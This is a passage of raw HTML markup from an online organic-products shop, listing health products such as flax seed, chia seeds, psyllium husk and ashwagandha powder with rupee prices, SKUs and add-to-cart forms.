			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 120/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1575" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1407</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/wheat-grass-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/wheat-grass-powder/">
Wheat Grass Powder - 100 gm</a>
</h5> 
      <div class="product-card-description">
              </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/wheat-grass-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d703110">Wheat Grass Powder quantity</label>
		<input
			type="number"
			id="quantity_696f64d703110"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 75/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="886" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA817</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/flax-seed/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/flax-seed/">
Flax Seed</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Flax seeds with all its nutrient retained</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/health-products/flax-seed/" method="post" enctype='multipart/form-data' data-product_id="802" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;Flax-seeds&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1123,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;24&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA430&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4171,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;100&quot;,&quot;weight_html&quot;:&quot;100 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:58,&quot;display_regular_price&quot;:58,&quot;image&quot;:{&quot;title&quot;:&quot;Flax-seeds&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1123,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;58&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA430&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;100&quot;,&quot;weight_html&quot;:&quot;100 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="100-gm" >100 gm</option><option value="250-gm"  selected='selected'>250 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d7052ac">Flax Seed quantity</label>
		<input
			type="number"
			id="quantity_696f64d7052ac"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="802" />
	<input type="hidden" name="product_id" value="802" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA430</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/chia-seeds/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/chia-seeds/">
Chia Seeds</a>
</h5> 
      <div class="product-card-description">
              </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/chia-seeds/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d705b27">Chia Seeds quantity</label>
		<input
			type="number"
			id="quantity_696f64d705b27"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 60/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="785" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1229</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/organic-india-psyllium-husk/">
		<img width="200" height="200" src="https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic India Psyllium Husk" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk.jpg 200w, https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/organic-india-psyllium-husk/">
Psyllium Husk - 100 gms</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Psyllium whole Husk</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/organic-india-psyllium-husk/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70632a">Psyllium Husk quantity</label>
		<input
			type="number"
			id="quantity_696f64d70632a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 210/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1723" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA9988</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/triphala-powder/">
		<img width="200" height="200" src="https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic Tripahala Powder" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder.jpg 200w, https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/triphala-powder/">
Triphala Powder - 100 gms</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Triphala Powder</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/triphala-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d706afe">Triphala Powder quantity</label>
		<input
			type="number"
			id="quantity_696f64d706afe"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 240/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1721" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1493</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/ashwagandha-root-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/ashwagandha-root-powder/">
Ashwagandha Root Powder - 50 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Ashwagandha Powder</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/ashwagandha-root-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d707314">Ashwagandha Root Powder quantity</label>
		<input
			type="number"
			id="quantity_696f64d707314"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 60/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2472" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1985</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/bowelcare-capsule/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/bowelcare-capsule/">
Bowelcare Capsule - 60 capsules</a>
</h5> 
      <div class="product-card-description">
              </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/bowelcare-capsule/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d707ae6">Bowelcare Capsule quantity</label>
		<input
			type="number"
			id="quantity_696f64d707ae6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 270/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2453" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1402</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/amalaki-capsule/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/amalaki-capsule/">
Amalaki Capsule - 60 capsules</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Antioxidant Boost</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/amalaki-capsule/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d708302">Amalaki Capsule quantity</label>
		<input
			type="number"
			id="quantity_696f64d708302"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 260/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2452" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1920</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            	                        </div>
	                        				      				      	</div>
			    </div>
		    	<section id="demos" class="d-none d-sm-none d-md-block">
                    <div class="row justify-content-center">
                        <div class="col-sm-12">
	                        		                            <div class="owl-carousel product_carousel owl-theme ">
		                                								        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/pumpkin-seeds/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/pumpkin-seeds/">
Pumpkin Seeds</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Pumpkin Seeds</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/health-products/pumpkin-seeds/" method="post" enctype='multipart/form-data' data-product_id="1349" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:98,&quot;display_regular_price&quot;:98,&quot;image&quot;:{&quot;title&quot;:&quot;Pumpkin Seeds&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-600x400.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-300x200.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-1024x683.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-768x512.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-1536x1024.jpg 1536w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-2048x1366.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 